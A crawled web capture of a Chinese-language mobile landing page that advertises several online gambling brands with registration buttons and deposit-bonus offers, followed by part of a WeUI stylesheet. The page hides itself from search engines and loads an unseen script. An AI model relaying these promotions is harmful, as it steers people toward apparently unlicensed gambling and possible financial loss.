

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://156.244.240.1/lady.php
body_size: 1794
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
    <meta name='robots' content='noarchive'>
    <meta name='robots' content='noindex,nofollow'>
	<title>无私奉献-只为今天</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="stylesheet" href="css/weui1.css">
    <link rel="stylesheet" href="css/swiper-bundle.min.css">
    <link rel="stylesheet" href="css/ky.css">
</head>
<body ontouchstart="">
    <div class="app-content">
        <div class="weui-flex app-heder">
            <div class="weui-flex__item">
                <img class="app-logo" src="picture/logo1.png">
            </div>
        </div>
        <div class="swiper swiper1">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo11.png">
                    <img class="swiper-slide2" src="picture/lunbo12.png">
                    <img class="swiper-slide3" src="picture/lunbo13.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo21.png">
                    <img class="swiper-slide2" src="picture/lunbo22.png">
                    <img class="swiper-slide3" src="picture/lunbo13.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo31.png">
                    <img class="swiper-slide2" src="picture/lunbo32.png">
                    <img class="swiper-slide3" src="picture/lunbo33.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo41.png">
                    <img class="swiper-slide2" src="picture/lunbo42.png">
                    <img class="swiper-slide3" src="picture/lunbo43.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo51.png">
                    <img class="swiper-slide2" src="picture/lunbo52.png">
                    <img class="swiper-slide3" src="picture/lunbo53.png">
                </div>
            </div>
            <!-- 如果需要分页器 -->
            <div class="swiper-pagination"></div>
            <!-- 如果需要导航按钮 -->
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <div class="swiper swiper3">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <img class="swiper-slide2" style="width: 60%;margin-top: 5%" src="picture/yabo_sports_about-4.png">
                </div>
                <div class="swiper-slide">
                    <div class="weui-flex">
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo11.png">
                            <img class="swiper-slide2" src="picture/lunbo12.png">
                            <img class="swiper-slide3" src="picture/lunbo13a.png">
                        </div>
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo31.png">
                            <img class="swiper-slide2" src="picture/lunbo32.png">
                            <img class="swiper-slide3" src="picture/lunbo33a.png">
                        </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="weui-flex">
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo41.png">
                            <img class="swiper-slide2" src="picture/lunbo42.png">
                            <img class="swiper-slide3" src="picture/lunbo43a.png">
                        </div>
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo51.png">
                            <img class="swiper-slide2" src="picture/lunbo52.png">
                            <img class="swiper-slide3" src="picture/lunbo53a.png">
                        </div>
                    </div>
                </div>
            </div>
            <!-- 如果需要分页器 -->
            <div class="swiper-pagination"></div>
            <!-- 如果需要导航按钮 -->
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <bottom class="bottom22">
        <!--JY-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/li.png" style="position: absolute;height: 60px;left: -4%;top: -53%;transform: rotate(-28deg);">-->
                九&nbsp;游
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">棋牌</div>
                        <div class="swiper-slide">送28&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display:inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicejyRegist("82594250")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("jyApp","82594250")'>APP版</div>
            </div>
        </div>
        <!--KY-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/kylogo.png">-->
                开&nbsp;云
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">体育</div>
                        <div class="swiper-slide">VIP&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display: inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicekyRegist("52824192")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("kyApp","52824192")'>APP版</div>
            </div>
        </div>
        <!--AYX-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/ayxlogo.png">-->
                爱游戏
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">电竞</div>
                        <div class="swiper-slide">VIP&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display:inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='deviceayxRegist("1326051")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("ky2App","1326051")'>APP版</div>
            </div>
        </div>
        <!--MK-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/kylogo.png">-->
                MK国际
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">U存</div>
                        <div class="swiper-slide">U取&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display: inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicemkRegist("85518535")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("MKApp","85518535")'>APP版</div>
            </div>
        </div>
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-50px;">
                <!--<img src="picture/ayxlogo.png">-->
                联系彩金客服
            </div>
            <div class="app-fangwen" style="border: 2px solid;box-sizing: border-box;" onclick='ybty_kf("kf1")'>
                <a style="color: #fff;">进&nbsp;&nbsp;入</a></div>
        </div>
        <b><div class="weui-form__extra-area app-dibu">
          <div class="weui-footer">
             <p class="weui-footer__text">&#x5F00;&#x4E91;&#x9996;&#x5B58;100&#x9001;100</p>
            <p class="weui-footer__text">Copyright © 开云FIFA2024</p></div></div></b>
    </bottom>
    </div>

    <script type="text/javascript">document.write('<script type="text/javascript" src="link.js?v=' + Math.random() + '"><\/script>');</script>
    <script src="css/swiper-bundle.min.js"></script>
    <script>        
      new Swiper ('.swiper1', { loop: true,pagination: { el: '.swiper-pagination' },
        navigation: { nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev', }, })   
      new Swiper ('.swiper3', { loop: true, speed: 500, autoplay: true,pagination: { el: '.swiper-pagination' },
        navigation: { nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev', }, })   
		 new Swiper ('.swiper2', { direction: 'vertical', loop: true, speed: 500, autoplay: true,
        autoplay: { delay: 2000,disableOnInteraction : false, } })  
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://156.244.240.1/css/weui1.css
body_size: 16340
content:
/*!
 * WeUI v2.5.6 (https://github.com/weui/weui)
 * Copyright 2022 Tencent, Inc.
 * Licensed under the MIT license
 */
body {
  --weui-BTN-DISABLED-FONT-COLOR: rgba(0, 0, 0, 0.2);
}

body[data-weui-theme='dark'] {
  --weui-BTN-DISABLED-FONT-COLOR: rgba(255, 255, 255, 0.2);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DISABLED-FONT-COLOR: rgba(255, 255, 255, 0.2);
  }
}

body {
  --weui-BTN-DEFAULT-BG: #f2f2f2;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-BG: rgba(255, 255, 255, 0.08);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-BG: rgba(255, 255, 255, 0.08);
  }
}

body {
  --weui-BTN-DEFAULT-COLOR: #06ae56;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
  }
}

body {
  --weui-BTN-DEFAULT-ACTIVE-BG: #e6e6e6;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-ACTIVE-BG: rgba(255, 255, 255, 0.126);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-ACTIVE-BG: rgba(255, 255, 255, 0.126);
  }
}

body {
  --weui-BTN-ACTIVE-MASK: rgba(0, 0, 0, 0.1);
}

body[data-weui-theme='dark'] {
  --weui-BTN-ACTIVE-MASK: rgba(255, 255, 255, 0.05);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-ACTIVE-MASK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-mode='care'] {
  --weui-BTN-DEFAULT-COLOR: #018942;
}

body[data-weui-mode='care'][data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
}

@media (prefers-color-scheme:dark) {
  body[data-weui-mode='care']:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
  }
}

body {
  --weui-DIALOG-LINE-COLOR: rgba(0, 0, 0, 0.1);
}

body[data-weui-theme='dark'] {
  --weui-DIALOG-LINE-COLOR: rgba(255, 255, 255, 0.1);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-DIALOG-LINE-COLOR: rgba(255, 255, 255, 0.1);
  }
}

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  line-height: 1.6;
  font-family: -apple-system-font,"Helvetica Neue",sans-serif;
}

* {
  margin: 0;
  padding: 0;
  outline: 0;
}

a img {
  border: 0;
}

a {
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

input,textarea {
  caret-color: #07c160;
  caret-color: var(--weui-BRAND);
}

::-webkit-input-placeholder {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

::placeholder {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

body {
  --weui-BG-0: #ededed;
  --weui-BG-1: #f7f7f7;
  --weui-BG-2: #fff;
  --weui-BG-3: #f7f7f7;
  --weui-BG-4: #4c4c4c;
  --weui-BG-5: #fff;
  --weui-FG-0: rgba(0, 0, 0, 0.9);
  --weui-FG-HALF: rgba(0, 0, 0, 0.9);
  --weui-FG-1: rgba(0, 0, 0, 0.5);
  --weui-FG-2: rgba(0, 0, 0, 0.3);
  --weui-FG-3: rgba(0, 0, 0, 0.1);
  --weui-FG-4: rgba(0, 0, 0, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #fa9d3b;
  --weui-YELLOW: #ffc300;
  --weui-GREEN: #91d300;
  --weui-LIGHTGREEN: #95ec69;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1485ee;
  --weui-PURPLE: #6467f0;
  --weui-WHITE: #fff;
  --weui-LINK: #576b95;
  --weui-TEXTGREEN: #06ae56;
  --weui-FG: #000;
  --weui-BG: #fff;
  --weui-TAG-TEXT-ORANGE: #fa9d3b;
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: #06ae56;
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: #10aeff;
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(0, 0, 0, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(0, 0, 0, 0.05);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BG-0: #111;
    --weui-BG-1: #1e1e1e;
    --weui-BG-2: #191919;
    --weui-BG-3: #202020;
    --weui-BG-4: #404040;
    --weui-BG-5: #2c2c2c;
    --weui-FG-0: rgba(255, 255, 255, 0.8);
    --weui-FG-HALF: rgba(255, 255, 255, 0.6);
    --weui-FG-1: rgba(255, 255, 255, 0.5);
    --weui-FG-2: rgba(255, 255, 255, 0.3);
    --weui-FG-3: rgba(255, 255, 255, 0.1);
    --weui-FG-4: rgba(255, 255, 255, 0.15);
    --weui-RED: #fa5151;
    --weui-ORANGE: #c87d2f;
    --weui-YELLOW: #cc9c00;
    --weui-GREEN: #74a800;
    --weui-LIGHTGREEN: #3eb575;
    --weui-BRAND: #07c160;
    --weui-BLUE: #10aeff;
    --weui-INDIGO: #1196ff;
    --weui-PURPLE: #8183ff;
    --weui-WHITE: rgba(255, 255, 255, 0.8);
    --weui-LINK: #7d90a9;
    --weui-TEXTGREEN: #259c5c;
    --weui-FG: #fff;
    --weui-BG: #000;
    --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
    --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
    --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
    --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
    --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
    --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
    --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
    --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-theme='dark'] {
  --weui-BG-0: #111;
  --weui-BG-1: #1e1e1e;
  --weui-BG-2: #191919;
  --weui-BG-3: #202020;
  --weui-BG-4: #404040;
  --weui-BG-5: #2c2c2c;
  --weui-FG-0: rgba(255, 255, 255, 0.8);
  --weui-FG-HALF: rgba(255, 255, 255, 0.6);
  --weui-FG-1: rgba(255, 255, 255, 0.5);
  --weui-FG-2: rgba(255, 255, 255, 0.3);
  --weui-FG-3: rgba(255, 255, 255, 0.1);
  --weui-FG-4: rgba(255, 255, 255, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #c87d2f;
  --weui-YELLOW: #cc9c00;
  --weui-GREEN: #74a800;
  --weui-LIGHTGREEN: #3eb575;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1196ff;
  --weui-PURPLE: #8183ff;
  --weui-WHITE: rgba(255, 255, 255, 0.8);
  --weui-LINK: #7d90a9;
  --weui-TEXTGREEN: #259c5c;
  --weui-FG: #fff;
  --weui-BG: #000;
  --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
}

body[data-weui-mode='care'] {
  --weui-BG-0: #ededed;
  --weui-BG-1: #f7f7f7;
  --weui-BG-2: #fff;
  --weui-BG-3: #f7f7f7;
  --weui-BG-4: #4c4c4c;
  --weui-BG-5: #fff;
  --weui-FG-0: #000;
  --weui-FG-HALF: #000;
  --weui-FG-1: rgba(0, 0, 0, 0.6);
  --weui-FG-2: rgba(0, 0, 0, 0.42);
  --weui-FG-3: rgba(0, 0, 0, 0.1);
  --weui-FG-4: rgba(0, 0, 0, 0.15);
  --weui-RED: #dc3636;
  --weui-ORANGE: #e17719;
  --weui-YELLOW: #bb8e00;
  --weui-GREEN: #4f8400;
  --weui-LIGHTGREEN: #2e8800;
  --weui-BRAND: #018942;
  --weui-BLUE: #007dbb;
  --weui-INDIGO: #0075e2;
  --weui-PURPLE: #6265f1;
  --weui-WHITE: #fff;
  --weui-LINK: #576b95;
  --weui-TEXTGREEN: #06ae56;
  --weui-FG: #000;
  --weui-BG: #fff;
  --weui-TAG-TEXT-ORANGE: #e17719;
  --weui-TAG-BACKGROUND-ORANGE: rgba(225, 119, 25, 0.1);
  --weui-TAG-TEXT-GREEN: #06ae56;
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: #007dbb;
  --weui-TAG-BACKGROUND-BLUE: rgba(0, 125, 187, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(0, 0, 0, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(0, 0, 0, 0.05);
}

@media (prefers-color-scheme:dark) {
  body[data-weui-mode='care']:not([data-weui-theme='light']) {
    --weui-BG-0: #111;
    --weui-BG-1: #1e1e1e;
    --weui-BG-2: #191919;
    --weui-BG-3: #202020;
    --weui-BG-4: #404040;
    --weui-BG-5: #2c2c2c;
    --weui-FG-0: rgba(255, 255, 255, 0.85);
    --weui-FG-HALF: rgba(255, 255, 255, 0.65);
    --weui-FG-1: rgba(255, 255, 255, 0.55);
    --weui-FG-2: rgba(255, 255, 255, 0.35);
    --weui-FG-3: rgba(255, 255, 255, 0.1);
    --weui-FG-4: rgba(255, 255, 255, 0.15);
    --weui-RED: #fa5151;
    --weui-ORANGE: #c87d2f;
    --weui-YELLOW: #cc9c00;
    --weui-GREEN: #74a800;
    --weui-LIGHTGREEN: #3eb575;
    --weui-BRAND: #07c160;
    --weui-BLUE: #10aeff;
    --weui-INDIGO: #1196ff;
    --weui-PURPLE: #8183ff;
    --weui-WHITE: rgba(255, 255, 255, 0.8);
    --weui-LINK: #7d90a9;
    --weui-TEXTGREEN: #259c5c;
    --weui-FG: #fff;
    --weui-BG: #000;
    --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
    --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
    --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
    --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
    --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
    --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
    --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
    --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-mode='care'][data-weui-theme='dark'] {
  --weui-BG-0: #111;
  --weui-BG-1: #1e1e1e;
  --weui-BG-2: #191919;
  --weui-BG-3: #202020;
  --weui-BG-4: #404040;
  --weui-BG-5: #2c2c2c;
  --weui-FG-0: rgba(255, 255, 255, 0.85);
  --weui-FG-HALF: rgba(255, 255, 255, 0.65);
  --weui-FG-1: rgba(255, 255, 255, 0.55);
  --weui-FG-2: rgba(255, 255, 255, 0.35);
  --weui-FG-3: rgba(255, 255, 255, 0.1);
  --weui-FG-4: rgba(255, 255, 255, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #c87d2f;
  --weui-YELLOW: #cc9c00;
  --weui-GREEN: #74a800;
  --weui-LIGHTGREEN: #3eb575;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1196ff;
  --weui-PURPLE: #8183ff;
  --weui-WHITE: rgba(255, 255, 255, 0.8);
  --weui-LINK: #7d90a9;
  --weui-TEXTGREEN: #259c5c;
  --weui-FG: #fff;
  --weui-BG: #000;
  --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
}

body {
  --weui-BG-COLOR-ACTIVE: #ececec;
}

body[data-weui-theme='dark'] {
  --weui-BG-COLOR-ACTIVE: #373737;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BG-COLOR-ACTIVE: #373737;
  }
}

[class^="weui-icon-"][class^="weui-icon-"],[class^="weui-icon-"][class*=" weui-icon-"],[class*=" weui-icon-"][class^="weui-icon-"],[class*=" weui-icon-"][class*=" weui-icon-"] {
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  width: 2.4em;
  height: 2.4em;
  -webkit-mask-position: 50% 50%;
  mask-position: 50% 50%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
}

.weui-icon-circle {
  -webkit-mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
  mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
}

.weui-icon-download {
  -webkit-mask-image: url(/static/fonts/feaffd0e9cfd4728a6352bb33564f508.woff);
  mask-image: url(/static/fonts/feaffd0e9cfd4728a6352bb33564f508.woff);
}

.weui-icon-info {
  -webkit-mask-image: url(/static/fonts/53e64c11fd1c4dffafe8bbb8692ad52f.woff);
  mask-image: url(/static/fonts/53e64c11fd1c4dffafe8bbb8692ad52f.woff);
}

.weui-icon-safe-success {
  -webkit-mask-image: url(/static/fonts/6239bdbf6eea4d05a0a5a19c9f4e4603.woff);
  mask-image: url(/static/fonts/6239bdbf6eea4d05a0a5a19c9f4e4603.woff);
}

.weui-icon-safe-warn {
  -webkit-mask-image: url(/static/fonts/501066bbd98e4f71b57314cfec485dfc.woff);
  mask-image: url(/static/fonts/501066bbd98e4f71b57314cfec485dfc.woff);
}

.weui-icon-success {
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
}

.weui-icon-success-circle {
  -webkit-mask-image: url(/static/fonts/d7443f4a58e0486b926bb5d0a5b41574.woff);
  mask-image: url(/static/fonts/d7443f4a58e0486b926bb5d0a5b41574.woff);
}

.weui-icon-success-no-circle {
  -webkit-mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
  mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
}

.weui-icon-waiting {
  -webkit-mask-image: url(/static/fonts/20619dbab7fd484fb02a31f9726c5d97.woff);
  mask-image: url(/static/fonts/20619dbab7fd484fb02a31f9726c5d97.woff);
}

.weui-icon-waiting-circle {
  -webkit-mask-image: url(/static/fonts/246f1acba6da4008aee2cda908c1ce0e.woff);
  mask-image: url(/static/fonts/246f1acba6da4008aee2cda908c1ce0e.woff);
}

.weui-icon-warn {
  -webkit-mask-image: url(/static/fonts/6dce2e23f5dc45779d5167143078172f.woff);
  mask-image: url(/static/fonts/6dce2e23f5dc45779d5167143078172f.woff);
}

.weui-icon-info-circle {
  -webkit-mask-image: url(/static/fonts/a2134283c6b94d82a4df55ad4387b98d.woff);
  mask-image: url(/static/fonts/a2134283c6b94d82a4df55ad4387b98d.woff);
}

.weui-icon-cancel {
  -webkit-mask-image: url(/static/fonts/e2a97f3921ab4338818f9a4b8fe989cd.woff);
  mask-image: url(/static/fonts/77ddc2668a624e648c7ec8617126d31a.woff);
}

.weui-icon-clear {
  -webkit-mask-image: url(/static/fonts/1b41a80239dd4583893687d62cb67b66.woff);
  mask-image: url(/static/fonts/1b41a80239dd4583893687d62cb67b66.woff);
}

.weui-icon-back {
  -webkit-mask-image: url(/static/fonts/087da7944afa46e88711e88e02c38e1e.woff);
  mask-image: url(/static/fonts/087da7944afa46e88711e88e02c38e1e.woff);
}

.weui-icon-delete {
  -webkit-mask-image: url(/static/fonts/097dd3e003b248c191a3c1d4d7c90729.woff);
  mask-image: url(/static/fonts/097dd3e003b248c191a3c1d4d7c90729.woff);
}

.weui-icon-success-no-circle-thin {
  -webkit-mask-image: url(/static/fonts/b31c547fa47f40d483f27e5b4b69bad8.woff);
  mask-image: url(/static/fonts/b31c547fa47f40d483f27e5b4b69bad8.woff);
}

.weui-icon-arrow {
  -webkit-mask-image: url(/static/fonts/f064d33c55344ac7b241e7ad20c98127.gif);
  mask-image: url(/static/fonts/f064d33c55344ac7b241e7ad20c98127.gif);
}

.weui-icon-arrow-bold {
  -webkit-mask-image: url(/static/fonts/e439d46cddb842458bbd1e1629463844.woff);
  mask-image: url(/static/fonts/e439d46cddb842458bbd1e1629463844.woff);
}

.weui-icon-back-arrow {
  -webkit-mask-image: url(/static/fonts/20bf00ed82a149f59568c81097655ef6.woff);
  mask-image: url(/static/fonts/20bf00ed82a149f59568c81097655ef6.woff);
}

.weui-icon-back-arrow-thin {
  -webkit-mask-image: url(/static/fonts/5a2987d7879c4f909c4694b67125f093.woff);
  mask-image: url(/static/fonts/5a2987d7879c4f909c4694b67125f093.woff);
}

.weui-icon-close {
  -webkit-mask-image: url(/static/fonts/ab6d369de347404c8f22977506c6696e.woff);
  mask-image: url(/static/fonts/ab6d369de347404c8f22977506c6696e.woff);
}

.weui-icon-close-thin {
  -webkit-mask-image: url(/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff);
  mask-image: url(/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff);
}

.weui-icon-back-circle {
  -webkit-mask-image: url(/static/fonts/a72ac276e73f45e5be5cb9daa9b51b92.woff);
  mask-image: url(/static/fonts/a72ac276e73f45e5be5cb9daa9b51b92.woff);
}

.weui-icon-success {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-waiting {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon-info {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-success-circle {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-success-no-circle,.weui-icon-success-no-circle-thin {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-waiting-circle {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-circle {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-download {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-info-circle {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-safe-success {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-safe-warn {
  color: #ffc300;
  color: var(--weui-YELLOW);
}

.weui-icon-cancel {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon-search {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-icon-clear {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}
